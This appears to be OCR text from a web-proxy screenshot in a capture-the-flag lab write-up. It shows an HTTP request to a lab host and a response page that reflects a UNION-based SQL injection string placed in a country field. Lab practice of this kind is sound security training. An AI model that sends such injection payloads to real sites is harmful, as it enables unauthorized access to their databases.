 GET /account.php HTTP/1.1
Host: 10.10.11.116
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://10.10.11.116/
Connection: keep-alive
Cookie: user=098f6bcd4621d373cade4e832627b4f6
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Search
esponse
retty Raw Hex Render
</div>
<section class="bg-dark text-center p-5 mt-4">
<div class="container p-5">
<h1 class="text-white">
Welcome test
</h1>
<h3 class="text-white">
Other Players In Brazil'union select 'test'-- -
</h3>
<li class='text-white'>
test
</li>